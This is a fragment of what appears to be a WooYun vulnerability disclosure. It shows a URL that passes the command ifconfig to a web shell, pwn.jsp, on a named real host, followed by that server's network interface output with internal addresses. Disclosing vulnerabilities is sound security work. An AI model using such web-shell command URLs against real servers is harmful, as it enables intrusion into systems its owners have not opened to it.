 view-source:mis.jj-inn.com/a/pwn.jsp?cmd=ifconfig
1
2 eth0 Link encap:Ethernet HWaddr 00:50:56:BC:52:71
3 inet addr:10.0.32.100 Bcast:10.0.32.255 Mask:255.255.255.0
4 inet6 addr: fe80::250:56ff:febc:5271/64 Scope:Link
5 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
6 RX packets:4305925801 errors:0 dropped:0 overruns:0 frame:0
7 TX packets:4551524665 errors:0 dropped:0 overruns:0 carrier:0
8 collisions:0 txqueuelen:1000
9 RX bytes:2469251788977 (2.2 TiB) TX bytes:1994127012310 (1.8 TiB)
10
11 lo Link encap:Local Loopback
12 inet addr:127.0.0.1 Mask:255.0.0.0
13 inet6 addr: ::1/128 Scope:Host
14 UP LOOPBACK RUNNING MTU:16436 Metric:1
15 RX packets:785307 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:785307 errors:0 dropped:0 overruns:0 carrier:0
17 collisions:0
18 RX bytes:1185616
19
20
WooYun.org | 提交漏洞
www.wooyun.org/bug/submit
www.wooyun.org